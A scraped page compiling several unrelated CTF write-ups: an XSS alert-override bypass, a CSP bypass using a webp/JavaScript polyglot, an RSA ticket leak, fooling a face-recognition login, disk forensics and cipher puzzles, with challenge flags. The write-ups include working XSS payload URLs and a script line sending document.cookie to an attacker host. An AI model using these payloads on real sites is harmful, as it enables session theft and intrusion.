<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
# The osiris, miscThe only thing in this task we had was this youtube link `https://www.youtube.com/watch?v=Je5E4jqEE_s`.It seems like the `Osiris device` is transmitting some sort of a message.The first step was to extract each of the 6bit words. I got a little bit too fancy with that, wanted to automate this task. It turned out not to be worth it, due to being error-prone and the fact that you could just write it all down in around 5 minutes.
But I managed to create some pretty images from trying automated approach, so that's cool :D


After writing down everything manually, looking at the data, I realised that every other 6bit word has first bit set, the rest just repeats from the last word. I assumed that first bit is just to signal the next message incoming.
`data.txt` contains data after removing first bit, resulting in 5bit words.
Now all I had to do was to figure out what is the format of this data. At this time there were no solves to the challenge, so I knew it's not trivial, but on the other hand it shouldn't be really complicated, if it was some sort of a cipher then the category would be crypto.
Things I tried or thought about:- decoding as ASCII (with 5bit words, it doesnt make much sense because all the printable characters are in the 32-128 range)- [Baudot code](https://en.wikipedia.org/wiki/Baudot_code)- [4B5B](https://en.wikipedia.org/wiki/4B5B)- reading them in 6,7,8 bit words instead of 5bit- indexing english alphabet with those values
During the time that I was trying random stuff, some admin on IRC said that the flag is in "STCF{flag}" format. Using that information we can try to figure out the format of the data. If one 5bit word maps to one character, then 5th `{` and last characters `}` should only occur once(It's very unlikely those characters are in the flag).

This doesn't seem to be the case. One thing to notice here is that all the words have odd number of bits set. Having this constraint in mind, in those 5bits, you can only encode 4bit worth of information(16 different values).Knowing that every 5bit word maps to 4bits, which turned out to be equal to `x >> 1` operation, I started looking at pairs of numbers, 8bit or 1byte of information looks promising.
We can try the `{` and `}` test again, taking pairs of 5bit words, 5th value is `11001 00001`, last one is `11010 00001`, both are unique, and even more than that, they are almost equal, they differ by just 1 at first word. We have to be on the right track. After transforming them to 4bits, we have `1100 0000` and `1101 0000`, which in ASCII does not make any sense.
Given the main theme of the ctf to be Matrix related, through the challenge I thought about matrix encodings multiple times(don't know if it was made on purpose tho :P), one of such encodings is [EBCDIC](https://en.wikipedia.org/wiki/EBCDIC), I've tried those values in the CCSID 500 variant and both characters matched. It turned out to be the solution.
Final script is in `decode.py`, and the flag it printed was `sctf{D3_m4ch1n35_4r3_4_d1gg1n_70_Z10N|}`, which is almost correct. Organizers used some other standard of EBCDIC, but it's easy to guess that `|` should be `!`, so the final flag was `sctf{D3_m4ch1n35_4r3_4_d1gg1n_70_Z10N!}`, we did get first blood and 495points at the end of the CTF.
Even though final script is really simple, challenge involved a lot of guessing, data could be interpreted in a lot of ways. |
**Description**
> This is some kind of reverse captcha to tell if the visitor is indeed a robot. Can you complete it?> > Service: http://xss1.alieni.se:2999/
**No files given**
**Solution**
We are presented with a simple challenge:

If we follow the `?xss=hello` link, we can see this in the source code:
<script>var x ='hello'; var y = `hello`; var z = "hello";</script>
The `xss` parameter gets injected into three differently-quoted Javascript strings verbatim. We can use any one of them since our characters are not filtered. So, choosing the first one, we first inject a `'` to escape the string, then a `;` to allow us to run arbitrary code, and after our code, we put `//` to comment out the rest (to stop the browser from complaining about syntax errors).
';alert(1);// URL: http://xss1.alieni.se:2999/?xss=%27;alert(1);//
But if we do this, we get a text prompt instead. There is another script included on the website, which overrides `window.alert`. Unfortunately, it seems `window` doesn't have a usable `prototype`, at least not in the current Chrome version. If we try `delete window.alert;`, the default `alert` function does not get restored.
Searching around for how to restore overridden functions, we find a simple technique: create an `<iframe>` and use its `window`'s `alert` function.
var iframe = document.createElement("iframe"); document.documentElement.appendChild(iframe); iframe.contentWindow.alert(1); URL (shorter version): http://xss1.alieni.se:2999/?xss=%27;document.documentElement.appendChild(f=document.createElement(%27iframe%27));f.contentWindow.alert(1);//
And if we submit this URL, we get the flag.
`sctf{cr0ss_s1te_n0scr1ptinG}` |
Write up here : http://thinkloveshare.blogspot.com/2018/06/writeup-securityfest-excess-ess-1.html
TL;DR -> In js, close a variable affectation, pop an iframe, use its alert function -> Profit ! |
Unfortunately I failed to solve this challenge during the contest, but I saw other writeups and no one solved it this way.
In my solution the only important CSP rule is `script-src 'nonce-{nonce}'`, I found HTML injection in blog title, but unfortunately I didn't know how to exploit it.
However we could provide our own image. Moreover we can choose the style for our post, but the server doesn't check if the style is valid and we can send any path of our choice (including our uploaded image). This style is later used as script src with correct nonce!
If we could find image extension which will be accepted by the server and won't cause Apache to send `Content-Type` header, we can execute arbitrary JS code. Unfortunately here I failed. I tried to upload many file types (including the correct one - webp) but none of them worked.
After the CTF it appeared that I just couldn't use animated .webp file (server response was blank in such case), so I decided to finish this challenge this time with normal webp file. With help of [`imagemin-webp`](https://www.npmjs.com/package/imagemin-webp) package for Node.JS I created simple webp file (1 black pixel) and the server accepted it.
To make this file valid JS I needed to put `/*` just after `RIFF`. The field after the header is file length (-8 because of the header), so I had to pad my correct webp file with a lot of "A"s so the total file size will be 10807 and it apperead that it works! After the image data i can put anything as long as file length is correct. So I replaced some first "A"s with ```js*/=1;window.location.href="http://[mydomain]/rblog.php?cookie="+document.cookie;/*``` and also put `*/` at the end.
Now the challenge became easy. First we have to create blog post with our image. Then create another blog post, this time we don't need any image, but we must send`../../../upload/images/{filename}.webp#` as the style path. Visiting the second blog post redirects us successfully to our server, so the last thing we need to do is to report this blog post, wait a few seconds so the admin visits the page and we're done.
Response```/rblog.php?cookie=flag=RCTF{why_the_heck_no_mimetype_for_webp_in_apache2_in_8012};%20hint_for_rBlog_Rev.2=http://rblog.2018.teamrois.cn/blog.php/52c533a30d8129ee4915191c57965ef4c7718e6d```
So the flag is: `RCTF{why_the_heck_no_mimetype_for_webp_in_apache2_in_8012}` |
First, I have to admit that I have not captured this flag! But ... since I have just seen the other write-up and figured that I could retrieve the very same admin_k I thought it's worth writing this down ... it follows a little different no-crypto approach ;)
program setups rsa and elgamal keys to be used for encryption/decryption of a message and for signing.
Later it turns out that we can completly ignore the signing part ...
program runs 200 seconds until we hit SIGALRM ... this often means we might have to script the exploit, since manual in/output might take too long ... but let's just see
user can register or login#### register:if name == admin need to provide admin_k (which was read from file)if the key is correct we get the flag!
-> goal get admin key!
for other users:
you enter a name (there will be a length check...) then the rsa encrypted string will be: msg = name + b'\x00' + admin_k length check is on msg (means name + admin key + 1 null byte) the check makes sure that size (aka number of bits of msg) does not exceed 700
from there we can get the size/len of the admin key by entering some names and see when we get the 'Too long username' message here it was a string with length (bytes) of 41 that passed, 42 will already be larger than 700 BITS 41 + 1 + admin = 700 -> 700 - 42*8 = 364 -> 364/8=45R4 admin key should have length 45
username\00admin_key N 1 45
but again the msg is extended with data before encryption. this time like this: msg = msg + urandom(120 - len(msg))
it's easy to see that if length of message would equal 120 there would not be any random part 120 = len(name + b'\x00' + admin_k) 120 - 1 - 45 = 74 -> so choose name with N=74 bytes
mmmh 74 * 8 = 512 bits ... we had admin_k with 45 * 8 = 360 bits -> 512+360 > 700 !! bad :(
if we look further at the code, the other choice besides register is to login to login you need a ticket which is the encrypted msg which was returned after registering and the signature parts. if you enter false signature it does not matter only a warning is printed but program contines
from the code:
```msg = cry.decrypt(ticket) msg = long_to_bytes(msg) name = msg.split(b'\x00')[0] print('Welcome!{}'.format(name)) ```
so after decrypt message is split again at the null byte and the name is returned if we would have a message where admin_k does not contain random bytes and the name would be null as well I guess after split() we would be greeted with the admin key that could be used to register with 'admin'
I tried this python code to see if I can generate suitable name string (still need to hope that input() would accept it)```admin = 'foobar' name = b'\x00'*1print('len: '+str(len(name + b'\x00' + admin)))print('size: '+str(size(bytes_to_long(name + b'\x00' + admin))))
name = b'\x00'*74print('len: '+str(len(name + b'\x00' + admin)))print('size: '+str(size(bytes_to_long(name + b'\x00' + admin))))gives us:len: 8size: 47len: 81size: 47```interesting ... we can have a 74 byte null (name) string with length 74, but size(bytes_to_long(name)) will be zero
so this would be the time to put everything into a script and see if it works but time run out and only a few manual tries were done but it seems it worked
So here are my (manual) steps ```>>> nc=remote('47.75.53.178',9999)>>> print(nc.recv())b'welcome to Fantasy Terram\n65537\n140629472245999285098064316303866659629185812774218573790665303954294872600262448905882579177430447502384476296889455526009245187787784270910730776435647281906172951059742370845233593495596605880717057027739444519332751527512894864042942924679461080488348066457317250117451797086450925496865588827148175066791\n331594477686558113580787539285291719147\n144138144825272306357576043429581630357\n58183684653320143077677950713948783289\nPlease [r]egister or [l]ogin :>>'>>> nc.send("r\n")>>> print(nc.recv())b'please input your username:>>'>>> nc.send(b'\x00'*74)>>> nc.send("\n")>>> ans=nc.recv()>>> print(ans)### note we need to grep first line from ans -> our login ticket b'**1150307703645571841691124872395986074445001716352354369904193119148817280160469269859716991052866383451320166269287258385015274222555291986480385108167877033070349751370633422865847917612573602863230184749721945543492207722907777189700351702934150482163081676826889438295076608552683903022157946512008773972**\n129390639790651743848770239302728311235\n109164253264931500125431647817682215432\nPlease [r]egister or [l]ogin :>>'>>> nc.send("l\n")>>> nc.sendline("1150307703645571841691124872395986074445001716352354369904193119148817280160469269859716991052866383451320166269287258385015274222555291986480385108167877033070349751370633422865847917612573602863230184749721945543492207722907777189700351702934150482163081676826889438295076608552683903022157946512008773972")>>> print(nc.recv())b'ticket:>>sig[0]'>>> nc.sendline("123")>>> nc.sendline("123")>>> print(nc.recv())b'sig[1]Wrong signature!\nWelcome!b'1qsxcvghyu89olkmnbvd2#$%^&*()_OKMNBFRT:"><~&*r'\nPlease [r]egister or [l]ogin :>>'
>>> nc.send("r\n")>>> print(nc.recv())b'please input your username:>>'>>> nc.send("admin\n")>>> print(nc.recv())b"please impurt admin's key:>>">>> nc.sendline("1qsxcvghyu89olkmnbvd2#$%^&*()_OKMNBFRT:"><~&*r")>>> print(nc.recv())b'Liar! Get out of here!\n'```
So what went wrong? two things I guess ... a) the string I send back is one char too long, remember we figured it should be 45 bytes the last r can be skipped and b) the double quote shall be escaped when sending so it should have looked like: ``>>> nc.sendline("1qsxcvghyu89olkmnbvd2#$%^&*()_OKMNBFRT:\"><~&*")``
|
Hacking neural networks in the FAUST CTF 2018.
This is a blog-styled follow-up on the [slides](https://www.sigflag.at/assets/posts/jodlgang/slides-faustctf2018-jodlgang.pdf) by [@iVogl](https://twitter.com/iVogl/status/1002728455878987776) on solving the `JODLGANG` challenge from the [FAUST CTF 2018](https://2018.faustctf.net/), which is a nice Python application with a neural-network-driven authentication ;)
## Application Overview
To get a feeling for the application, let's spin up our web browser and navigate to port `8000`.We will be presented with a nice [Boostrap](https://getbootstrap.com/) website and an option to sign in.

**Figure 1 -** Sign-In Page
We can enter an e-mail address and upload a photo.The request will then most likely fail with *Permission denied*.I find it interesting that the request takes a while (up to 10 seconds), so it seems, there is some heavy computation going on in the background.
Let's take a look at the source code.

**Figure 2 -** Source Overview
`JODLGANG` is a Python web application based on the [Django framework](https://www.djangoproject.com/) and [uWSGI](https://uwsgi-docs.readthedocs.io/en/latest/), which serves as an application server for dynamic content (e.g. Python calls).
- `jodlenv` contains the Python environment with all the necessary packages installed.- `data` seems to be empty at all time.- `jodlgang` contains the Python source code with three packages: `jodlgang` + `jodlplatform` for serving the site and `tensorwow`, which seems to be a custom [TensorFlow](https://www.tensorflow.org/) implementation.- `jodlgang/cnn_weights.h5` holds almost 500 MB of weights. In ML, weights represent the *state* or *configuration* of a machine learning model. We can assume that these weights will be loaded to instantiate some classifier.- `jodlgang/db.sqlite3` is an SQLite database which stores some user credentials.- `jodlgang.log` contains some very interesting log entries.
### `jodlgang.log`
The log file is very helpful to understand what this application probably does in the background:
```Retrieving face recognition CNNConverting image to numpy arrayInference took 12.503313541412354 seconds ...Inference took 12.846878051757812 seconds ...Retrieving face recognition CNNConverting image to numpy arrayInference took 11.501536846160889 seconds ...Exception in face recognition: (<class 'django.core.exceptions.PermissionDenied'>)```
This is why our requests are taking so long: There is a face recognition going on in the background!More specifically, a [Convolutional neural network (CNN)](https://en.wikipedia.org/wiki/Convolutional_neural_network), which is a commonly used network in machine learning for face recognition.CNNs are computationally very expensive due to a lot of matrix operations.Our server is not equipped with GPUs, so these calculations will be carried out on the CPU - which is slow as hell.
Now we also know why we have 500 MB of weights in `jodlgang/cnn_weights.h5`. These serve as the *parameters* for the CNN model.That means, the model was already trained on a lot of images and can be used for classification now.
#### A quick explanation of what's going on for non-machine-learners
If you want to do face recognition, you need a thing (a *model*), that takes an image and tells you who's that person (or object) on that image.Since nobody knows how to design such an algorithm (the *model*), we *train* a model to do this for us.
This works like so: Take a neural network (the *model*) and give it a few thousand or even a million images along with the person names (the *labels*).The model will try to learn a mapping from images to person names because we showed the network which images (yes, there are more than one!) correspond to which name (*label*).This trained model can be represented by a set of learned parameters (the *weights*).
Finally, if we instantiate the model again with the learned weights, we can use it to classify a new (yet unseen) image.To keep it simple, the number of possible outputs (person names) will be restricted to a manageable size, such that the network can decide which person is on an image from a set of e.g. 100 possible persons.This is called a classification task.
### `db.sqlite3`
The database contains some Django-specific tables, authentication stuff and the tables `jodlplatform_note` + `jodlplatform_user`.Most of the tables are empty, but `jodlplatform_user` (see Figure 3) contains some interesting user credentials with hashed passwords and `jodlplatform_note` contains some flags already (see Figure 4).
In total, there are 530 user entries. Notes were added (and removed?) during the competition.

**Figure 3 -** Table `jodlplatform_user`

**Figure 4 -** Table `jodlplatform_note`
## The Face Authentication Backend
So, let's recap what we found out so far:
- We can sign in with an e-mail address and a photo.- The photo will most likely be piped to a CNN for face recognition.- The table `jodlplatform_user` suggests that there are 530 registered users.- The table `jodlplatform_note` probably contains our flags, but we don't know how to get there from the web application yet.
Let's dig deeper into the code base.The `jodlplatform/backends.py` file serves as a good starting point:
```pythonclass FaceAuthenticationBackend(object): def authenticate(self, request, **kwargs): if 'face_img' not in request.FILES: raise PermissionDenied
try: user = User.objects.get(email=kwargs["username"]) except User.DoesNotExist: raise PermissionDenied
logger.debug("Retrieving face recognition CNN") cnn = get_face_recognition_cnn()
try: logger.debug("Converting image to numpy array") face_img = np.array(Image.open(request.FILES['face_img'])).astype(np.float) except Exception as e: logger.error("Exception in face recognition: {} ({})".format(str(e), type(e))) raise PermissionDenied
if len(face_img.shape) != 3 or face_img.shape[0] != cnn.input_height or face_img.shape[1] != cnn.input_width or face_img.shape[2] != cnn.input_channels: logger.info("Dimensions mismatch") raise PermissionDenied
try: before = time.time() class_probabilities = cnn.inference(face_img[None, :])[0] after = time.time() logger.debug("Inference took {} seconds ...".format(after - before)) most_likely_class = np.argmax(class_probabilities) if class_probabilities[most_likely_class] <= 0.5 or user.id != most_likely_class: raise PermissionDenied return user except Exception as e: logger.error("Exception in face recognition: {} ({})".format(str(e), type(e)))```
As suspected by the log entries already, the image is used as the input for a face recognition model which is going to authenticate us.The final authentication check is performed in lines 43 - 45:
```pythonmost_likely_class = np.argmax(class_probabilities)if class_probabilities[most_likely_class] <= 0.5 or user.id != most_likely_class: raise PermissionDeniedreturn user```
Let's go through this snippet step by step:
- The `most_likely_class` variable stores the indices of the maximum values within the `class_probabilities` array. This is a pretty standard thing to do in a classification network. If we have a network, that can classify `n` elements, we will have `n` outputs in the end, where each output represents a probability from `0.0 - 1.0` and indicates that the image shows this specific class. Since this a face recognition CNN, it will probably try to predict the person on the image, from a set of `n` possible persons. So the `most_likely_class` will hold the index of the person predicted with the highest confidence.- The next line checks for two things now. First, the confidence (or probability) needs to be greater than 50 % - this makes sense to avoid false positives. The second check will ensure that the predicted person is the person, that wants to sign in. The `user.id` looks up the `id` of the user, associated with the entered e-mail address.- In the end, only if our face is recognized correctly, we will get authenticated.
So far so good. The code will authenticate us if we supply the correct image of that user.
What next? Maybe we can reverse the model, which classifies the user from an image?

### The CNN for Face Authentication
Let's observe the model in `tensorwow/model.py`.
As [@iVogl](https://twitter.com/iVogl/status/1002728455878987776) recognized correctly, this is a [VGGNet architecture](https://arxiv.org/pdf/1409.1556.pdf),as designed by Simonyan and Zisserman from the Visual Geometry Group at the University of Oxford.
```pythonself._layers = OrderedDict([ ("conv1_1", conv1_1), ("conv1_2", conv1_2), ("pool1", pool1), ("conv2_1", conv2_1), ("conv2_2", conv2_2), ("pool2", pool2), ("conv3_1", conv3_1), ("conv3_2", conv3_2), ("conv3_3", conv3_3), ("pool3", pool3), ("conv4_1", conv4_1), ("conv4_2", conv4_2), ("conv4_3", conv4_3), ("pool4", pool4), ("conv5_1", conv5_1), ("conv5_2", conv5_2), ("conv5_3", conv5_3), ("pool5", pool5), ("fc6", fc6), ("fc7", fc7), ("fc8", fc8),])```
We also see that the last fully-connected layer has exactly 530 output nodes.So we have exactly as many output nodes as users in the database.
```pythonfc8 = FullyConnectedLayer(4096, 530, Softmax(), TruncatedNormalInitializer(mean=0, stddev=1e-2), ConstantInitializer(0))```
Upon further investigation, we can see that all the building blocks for this network are hand-crafted in the `layers.py`, `functions.py` and `initializer.py` modules of the `tensorwow` package.This is weird because usually, people are using standard (and highly optimized) libraries like [TensorFlow](https://www.tensorflow.org/) for this.Doing a lot of those operations needed for such a deep network in Python is not the most efficient thing to do.At least, `numpy` is used for the core matrix operations.
So, can we reverse this model? No.We certainly can't reverse how this trained deep neural network comes to its prediction.Well, in theory, this would be possible, but that's still an open research question.We will come back to that in the end ;)
## The problem
What can we do instead?
Remember, we have 530 users. And 530 output nodes.And the network will always come up with a prediction if the threshold is above 50 % ... after the final [softmax layer](https://en.wikipedia.org/wiki/Softmax_function#Neural_networks).

The problem is, that having as many output nodes as users is not the best idea, since you are missing a *not-one-of-the-530-persons* class or a *not-even-a-person* class.
We can exploit this by feeding arbitrary images to the network, that will probably result in a confidence value above 50 % for some user. [@iVogl](https://twitter.com/iVogl/status/1002728455878987776) showed in [his tweet](https://twitter.com/iVogl/status/1003101270759047168) that you could even us potatos and achieve 63 % confidence for *Helena Döring*.
## The stupid (but effective) solution
We can't reverse the network easily.But we can brute-force the network with (random or not-so-random) images and observe the (deterministic) output ;)
Because random images may not work so well, let's use some real faces from the [CelebA dataset](http://mmlab.ie.cuhk.edu.hk/projects/CelebA.html), a dataset of 202,599 faces.
. 2015")
**Figure 5 -** Ziwei Liu, Ping Luo, Xiaogang Wang, Xiaoou Tang: ["Deep Learning Face Attributes in the Wild"](http://mmlab.ie.cuhk.edu.hk/projects/CelebA.html). Proceedings of International Conference on Computer Vision (ICCV). 2015
So, let's grab all the computing power we can get and do the following:
- Take a random image from the CelebA dataset- Feed it to the pre-trained model- Inspect the classification result- If `class_probabilities[most_likely_class] > 0.5` (highest confidence is more than 50 %), we found a matching user- Store a mapping with this random image and the resulting `most_likely_class` (user id)- Repeat
The cool thing is, that this can be done in parallel and offline (without making any requests to other teams).The bad thing is, that it needs a lot of computing power. Luckily, there's a service for that nowadays.Renting a CPU-optimized cloud machine on [Digital Ocean](https://www.digitalocean.com/pricing/) with 46 vCPUs costs a bit more than 1$ per hour and finishes this task very fast ;)
Here is the code snippet for performing the steps mentioned above.Source code credits go to [@iVogl](https://twitter.com/iVogl/status/1002728455878987776).
```pythonfrom tensorwow.model import FaceRecognitionCNNimport jsonimport numpy as npfrom PIL import Imageimport osfrom os.path import isfile, joinimport shutil
IMG_DIR = 'img_align_celeba/' # the extracted CelebA datasetIMG_OUT = 'img_out/' # found images, named by user id
cnn = FaceRecognitionCNN()cnn.restore_weights('cnn_weights.h5')
# class label mappings for debug outputwith open('jodlplatform/migrations/class_label_mapping_names.json') as f: name = json.load(f)
# sample 1.000 random imagesfor f in np.random.choice(os.listdir(IMG_DIR), 1000): face_img = Image.open(IMG_DIR + f) face_img = face_img.resize((224, 224)) face_img = np.array(face_img).astype(np.float)[None, :] # extend by one dim probabilities = cnn.inference(face_img) userid = np.argmax(probabilities) chance = probabilities[0, userid] if chance > 0.5: print ('Name', name[userid], 'Probability', probabilities[0, userid], 'Filename', f) shutil.copyfile(IMG_DIR + f, IMG_OUT + str(userid) + '.jpg')```
We extracted 365 out of 530 images. With that, we could exploit ~ 70 % of the logins.It was just a matter of time to exploit even more...

**Figure 6 -** Bruteforced images and their user ids
## Finally, submitting some flags
You can login with all the 530 users on every team. Just don't forget to also send the `csrfmiddlewaretoken` of the form as well:
```html<input type='hidden' name='csrfmiddlewaretoken' value='xvgZi4H4v4pFtM3o2Z0SZhNtXgoH7TkQNIEJtbw7JGNkTWpmdHiAaYV7gLVUsPP7' />```
Once logged in, click the *View your notes only* (the `/personal` page) and collect the flags set by the game server.
")
**Figure 7 -** Your personal notes (flags)
### Perfect, right?

Well, almost. We forgot something.
We can not retrieve 530 (or our brute-forced 365) flags per team since the game server only sets the flags for one user - the user with the same id as the team id.Shit. We not only made ~ 200 unsuccessful requests per active team on average, per tick (3 minutes), we also disclosed our hard-earned images, that can be used as the login.
So, what do we learn from that? Think twice before deploying an exploit to all the other teams and monitor the results ;)
The solution is trivial. Only login with the correct user for each team.We were team `60` and the database shows the user `Theo Fuchs` with e-mail `[email protected]` for user id `60`.Alternatively, the e-mail address could also be extracted from the sign-in website:
```html<div class="container"> <footer class="pt-4 my-md-5 pt-md-5 border-top"> <div class="row"> Contact our local ambassador Theo Fuchs </div> </footer></div>```
## The smart solution
Bruteforcing is nice and fast (at least in terms of implementation time), but it has its limitations.If some of the output classes were trained on something completely different than faces, it would take us a long time to find proper images for that.
The smart way to solve this problem would be to go the other way around and do [Activation Maximization](https://raghakot.github.io/keras-vis/visualizations/activation_maximization/).This technique uses a loss function, that is large when activations are large (and by activations, we mean certain outputs here).Thus, we can differentiate the activation maximization loss w.r.t. the input image and find input images that maximize a certain activation.
This could have been done during the CTF competition if the real [TensorFlow](https://www.tensorflow.org/) library would have been used, since there are APIs available for that.As we have seen, the service instead used its own `tensorwow` implementation and a custom format for the weights.It would have been possible to reimplement this correctly in a standard library.
Maybe there will be a follow-up on that someday.In the meantime, you can read through an article on ["How convolutional neural networks see the world"](https://blog.keras.io/how-convolutional-neural-networks-see-the-world.html)to understand some details on activation maximization and see the images that would possibly result from such an approach.

**Figure 8 -** Alexander Mordvintsev, Christopher Olah, Mike Tyka: ["Inceptionism: Going Deeper into Neural Networks"](https://ai.googleblog.com/2015/06/inceptionism-going-deeper-into-neural.html). Google AI Blog. 2015. |
**Description**
> Agent Smith got this from Mr. Reagan, a EMP was activated nearby, or?
**Files provided**
- `mrreagan.tar.gz` - containing `mrreagan`, a disk image
**Solution**
After mounting the image, we see that it is an NTFS filesystem. We can see the `$RECYCLE.BIN` folder, the `System Volume Information` folder, but also an `EFSTMPWP`. If we search for `EFSTMPWP`, we [find](http://www.majorgeeks.com/content/page/what_is_the_efstmpwp_folder_and_can_you_delete_it.html) it is an artefact of using Cipher on Windows to erase data from empty space on a filesystem, thereby making it irrecoverable (unlike just unlinking a file). So this would be the EMP that the challenge description mentions. But the description also has a question mark!
We can open the image in [Autopsy](http://sleuthkit.org/autopsy/index.php), always useful for Windows forensics. And indeed, there are some orphan files:


All of these show some ASCII data that looks quite like Base64. One of them in particular produces `sctf{` after decoding, so clearly this is the right direction. But some of the others produce garbage? Let's extract the five files.
$ cat export/* c2N0ZnszbD NjdHIwbTRn bjN0MWNfcH VsNTNfdzRz X2Y0azN9Cg $ cat export/* | base64 -D sctf{3l3ctr0m4gn3t1c_pul53_w4s_f4k3}
And now it works. The problem was that the Base64 data first needed to be concatenated, then decoded, otherwise the decoded bits were offset.
`sctf{3l3ctr0m4gn3t1c_pul53_w4s_f4k3}` |
# ddu du ddu du ddu du ddu du ddu du ddu du ddu du ddu du ddu du ddu du> nc ec2-13-251-81-16.ap-southeast-1.compute.amazonaws.com 3333
TLDR: The server xors each byte with the previous byte and encodes the outputas base16 using uppercase letters A-P.
Full solver code on my [GitLab](https://gitlab.com/Askaholic/ctf-writeups/blob/master/Mates%202018/base16_solver.py)
--------------------------------------The description of this challenge gives us a server to connect to and nothingelse, so we have to connect to figure out what it's about.
```$ nc ec2-13-251-81-16.ap-southeast-1.compute.amazonaws.com 3333Please select one of flowing options:1 - You send me any message then I will give you corresponding cipher text2 - I show you the challenge flag and you have 3 times to guess the plain textYour choice:```
So what we need to do is figure out how the server is encoding our messages andif we can decode arbitrary messages, then the server will just give us the flag.
So we start by giving the server some simple, and repeating input just in caseit will help us find any obvious patterns.
```Your choice: 1Your message: AAAAAAAAAAThe cipher text: T0VFQktGQUFPRUVCS0ZBQU9FRUJLRkFBT0VFQktGQUFPRUVCS0ZBQQ==```
The server responds with some base64 encoded data which after decoding lookslike this: (spaces added for clarity)```OEEBKFAAOEEBKFAAOEEBKFAAOEEBKFAAOEEBKFAAOEEBKFAA OEEBKFAA OEEBKFAA OEEBKFAA OEEBKFAA```
So we can already see that just like our input, the output follows a veryconsistent pattern. We also notice that the output is 4 times as long as ourinput. But what could it mean?
